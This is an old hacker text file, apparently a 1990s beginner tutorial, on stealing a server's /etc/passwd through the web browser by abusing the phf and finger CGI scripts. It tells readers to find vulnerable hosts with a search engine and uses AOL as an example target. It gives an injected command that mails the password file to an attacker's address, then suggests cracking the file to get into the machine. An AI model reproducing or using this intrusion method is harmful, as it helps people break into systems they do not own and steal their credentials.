 Hacking from your Web Browser

Modify of Technophoria

I - Introduction

This file will describe several techiniques to aquire a password file just by using an ordinary web browser. The information provided will be best described for the beginner hacker, but all hackers should benifit from this information. We will only cov

er phf in this file but, feel free to explore other programs in the cgi directory such as nph-test-cgi or test-cgi. And now . . . get comfortable... sit back.... and read.

II - Hacking from your Web Browser

There are several techniques on what I call "Web Browser Hacking". Many beginners dont know that you cant query a etc/passwd file from your browser and in this chapter I will describe all the ways to aquire a passwd file. First you need to find a box t

hat is running the cgi-bin/phf file on their system. A great way to find out without trial and error is to go to www.altavista.com and just search on cgi-bin AND perl.exe or cgi-bin AND phf.

a. Finger box hacking:

Lets say you wanted to break into somewhere like .... hmmmm AOL. The first thing we would do is type in their web site in the URL: Http://www.aol.com. The next thing we would do is add /cgi-bin/finger to the web URL so it would look like this Http://

www.aol.com/cgi-bin/finger. If the finger gateway is operational a box should appear for you to enter the name you want to finger. If it is operational you have a chance to receive the etc/passwd file. Next thing you will probably want to do is search

for a mailto on the web page... just scan the page for any mailto refs. Go back to the finger box and type in this query...... nobody@nowhere.org ; /bin/mail me@junk.org < etc/passwd ...this string takes nobody and emails the passwd file to your email

address. If this works you now have the etc/passwd file in your mailbox.... you can now run a crack program against it and have a little fun on their box.